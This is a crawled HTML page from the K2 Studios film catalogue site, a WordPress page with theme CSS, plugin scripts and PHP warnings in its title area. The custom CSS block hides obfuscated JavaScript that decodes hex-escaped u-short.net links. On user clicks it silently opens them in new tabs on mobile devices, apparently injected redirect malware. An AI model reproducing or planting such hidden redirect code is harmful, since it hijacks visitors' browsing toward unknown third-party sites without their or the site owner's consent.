

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catalogue.k2communications.com/catalog/?key=available_formats&value=4K%20UHD
body_size: 37209
content:




<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>  
    <title>Catalog &gt; K2 Studios</title>

	  
<!-- This site is optimized with the Yoast SEO plugin v4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://catalogue.k2communications.com/catalog/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Catalog &gt; K2 Studios" />
<meta property="og:url" content="https://catalogue.k2communications.com/catalog/" />
<meta property="og:site_name" content="K2 Studios" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Catalog &gt; K2 Studios" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="K2 Studios &raquo; Feed" href="https://catalogue.k2communications.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="K2 Studios &raquo; Comments Feed" href="https://catalogue.k2communications.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/catalogue.k2communications.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://catalogue.k2communications.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css'  href='https://catalogue.k2communications.com/wp-content/plugins/cpo-widgets/css/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='infuse-content-blocks-css'  href='https://catalogue.k2communications.com/wp-content/plugins/infuse/css/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css'  href='https://catalogue.k2communications.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://catalogue.k2communications.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://catalogue.k2communications.com/wp-content/themes/brilliance_pro/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-base-css'  href='https://catalogue.k2communications.com/wp-content/themes/brilliance_pro/core/css/base.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-main-css'  href='https://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/style.css?ver=4.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/scripts/jquery.touchSwipe.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/scripts/TweenMax.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/themes/brilliance_pro-child/scripts/jquery.ready.js?ver=4.7.1'></script>
<script type='text/javascript' src='https://catalogue.k2communications.com/wp-content/themes/brilliance_pro/core/scripts/html5-min.js?ver=4.7.1'></script>
<link rel='https://api.w.org/' href='https://catalogue.k2communications.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catalogue.k2communications.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://catalogue.k2communications.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://catalogue.k2communications.com/?p=504' />
<link rel="alternate" type="application/json+oembed" href="https://catalogue.k2communications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatalogue.k2communications.com%2Fcatalog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://catalogue.k2communications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatalogue.k2communications.com%2Fcatalog%2F&#038;format=xml" />
    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_plus_2.73")
            });
			function sfsi_plus_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url = "http://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
						return true;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
    	<style type="text/css" aria-selected="true">
			.sfsi_plus_subscribe_Popinner
			{
								width: 100% !important;
				height: auto !important;
												border: 1px solid #b5b5b5 !important;
								padding: 18px 0px !important;
				background-color: #ffffff !important;
			}
			.sfsi_plus_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_plus_subscribe_Popinner h5
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_plus_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_plus_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=submit]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				background-color: #dedede !important;
			}
		</style>
	<meta name="[base64]" content="yHahGwUXXg3b15pVuLcs"/><link type="image/x-icon" href="http://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon.png" rel="icon" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<link rel="pingback" href="https://catalogue.k2communications.com/xmlrpc.php"/>
<meta charset="UTF-8"/>
	<style type="text/css">
		body {
						font-size:1em; 
						
						font-family:'Open Sans'; 
			font-weight:300; 
						
						color:#888899; 
					}
		
		
				.button, .button:link, .button:visited, 
		input[type=submit],
		.tp-caption { 		
			font-family:'Open Sans';
			font-weight:300; 
		}
				
		
		h1, h2, h3, h4, h5, h6, .heading, .header .title { 		
						font-family:'Open Sans'; 
			font-weight:700; 
						color:#555566;		}
		
		
		.widget-title { 		
			color:#555566;		}
		
		
		.menu-main li a { 		
						font-family:'Open Sans'; 
			font-weight:300; 
						color:#ffffff;		}
		
		.menu-mobile li a { 		
						font-family:'Open Sans'; 
			font-weight:300; 
									color:#888899; 
					}
		
		
				a:link, a:visited { color:#5798d1; }
		a:hover { color:#5798d1; }
		
		
				.primary-color { color:#eace17; }
		.primary-color-bg { background-color:#eace17; }
		.primary-color-border { border-color:#eace17; }
		.menu-item.menu-highlight > a { background-color:#eace17; }
		.tp-caption.primary_color_background { background:#eace17; }
		.tp-caption.primary_color_text{ color:#eace17; }
		.widget_nav_menu a .menu-icon { color:#eace17; }
		
		.button, .button:link, .button:visited, input[type=submit] { background-color:#eace17; }
		.button:hover, input[type=submit]:hover { background-color:#eace17; }
		::selection  { color:#fff; background-color:#eace17; }
		::-moz-selection { color:#fff; background-color:#eace17; }
		
				
				.secondary-color { color:#ffffff; }
		.secondary-color-bg { background-color:#ffffff; }
		.secondary-color-border { border-color:#ffffff; }
		.tp-caption.secondary_color_background { background:#ffffff; }
		.tp-caption.secondary_color_text{ color:#ffffff; }		
			


				.slider-slides { height:130px; }
			</style>
	<style type="text/css">
				.service .service-icon:link,
		.service .service-icon:visited,
		.footermenu .menu-footer > li > a,
		.menu-main .current_page_ancestor > a,
		.menu-main .current-menu-item > a { color:#eace17; }
		.menu-portfolio .current-cat a,
		.pagination .current { background-color:#eace17; }
		    </style>
	<link rel="icon" href="https://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon-300x300.png" sizes="32x32" />
<link rel="icon" href="https://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.menu-secondary li.featured {display: none}

/* Menu */
.menu-main .menu-highlight {
  margin-left: 1em;
}
.menu-highlight a span {
  padding: 0 .2em;
  font-weight: bold;
}

/* Buttons */
.button {
	border: none;
	text-shadow: none;
	
}


/* Homepage Hero */
#slide_1 .hero-title, #slide_1 h3 {
	color: white;
	font-size: 40px;
	text-transform: uppercase;
	
}
#slide_1 .hero-title:after {
	display: block;
	content: '';
	width: 500px;
	height: 100px;
	background-color: #eace17;
}
#slide_1 h3 {
	margin-top: .8em;
	margin-bottom: .8em;
	font-size: 25px;
	text-transform: uppercase;
}

/* Homepage Tagline Section */
.tagline {
	background: white;
    padding: 75px 0 75px;
}
.tagline-header {
	margin-bottom: 1em;
}
.tagline-copy {
	line-height: 1.5em
}

/* Features Section */
.features {
	background-image: url('/wp-content/uploads/2016/12/bg-mountains.png');
	background-size: cover;
}
.features .feature {
	margin-top: 5em;
}
.features .section-heading {
	color: white;
	margin: 120px 0 40px;
	font-size: 35px;
}
.features .feature .feature-title {
	font-size: 24px;
}
.features .feature-title, .features p {
	color: white;
	font-size: 14px;
	line-height: 1.5em
}
.features .feature .feature-icon {
	font-size: 75px;
	height: 75px;
	width: 75px;
}

/* Portfolio Section */
.portfolio .portfolio-heading {
	color: #555566;
}

.home-catalogue {
	color: #FFFFFF !important;
	border: 3px solid #FFD41C;
	border-radius: 5px;
	padding: 5px 20px;
	text-decoration: none !important;
	background-color: #FFD41C;
		
}

/* Services Section */
.services {
	background: white;
}
.services:after {
	display: block;
	content: '';
	width: 100%;
	height: 600px;
	background-image: url('/wp-content/uploads/2016/12/mtn-bg.png');
	background-size: cover;
}

.service-content p {
	line-height: 1.5em;
}

/* Clients Section */
.clients {
}

/* Footer Section */
.footer .footer-content {
	color: #555566;
}

/* What We Do */
.content {
	line-height: 1.5em
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x68\x77\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x6d\x4a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x6f\x4f\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x71\x63\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x72\x72\x49\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x57\x70\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x73\x46\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x53\x6a\x79\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x57\x42\x5a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x69\x61\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
	</head>

<body class="page-template page-template-template-filter page-template-template-filter-php page page-id-504  sidebar-none header-normal title-normal footer-normal">
	<div class="outer" id="top">
				<div class="wrapper">
			<div id="topbar" class="topbar secondary-color-bg dark">
				<div class="container">
					<div id="social" class="social"></div>					<div class="clear"></div>
				</div>
			</div>
			<header id="header" class="header ">
				<div class="header-wrapper">
					<div class="container">
						<div id="logo" class="logo"><a class="site-logo" href="https://catalogue.k2communications.com"><img src="http://catalogue.k2communications.com/wp-content/uploads/2020/06/k2studios_logo_full_white.png" alt="K2 Studios" style="width:108px;"/></a><span class="title site-title hidden"><a href="https://catalogue.k2communications.com">K2 Studios</a></span></div><div id="menu-mobile-open" class=" menu-mobile-open menu-mobile-toggle"></div><ul id="menu-main" class="menu-main"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://catalogue.k2communications.com/catalogue/"><span class="menu-link"><span class="menu-title">Catalogue</span></span></a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-normal"><a href="https://catalogue.k2communications.com/film-studio/"><span class="menu-link"><span class="menu-title">Film Studio</span></span></a></li>
</ul>						<div class='clear'></div>
					</div>
				</div>
			</header>
						<div class="clear"></div>


<section id="pagetitle" class="pagetitle dark secondary-color-bg" style="background-image:url(https://catalogue.k2communications.com/wp-content/uploads/2016/12/pilot.jpg);">
	<div class="container">
		<h1><br />
<b>Warning</b>:  Illegal string offset 'ID' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>892</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'key' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>893</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'label' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>894</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'name' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>895</b><br />
<br />
<b>Warning</b>:  Illegal string offset 'menu_order' in <b>/srv/hosting/k2communications.com/www/htdocs/wp-content/plugins/advanced-custom-fields-pro/api/api-field.php</b> on line <b>896</b><br />
<br />
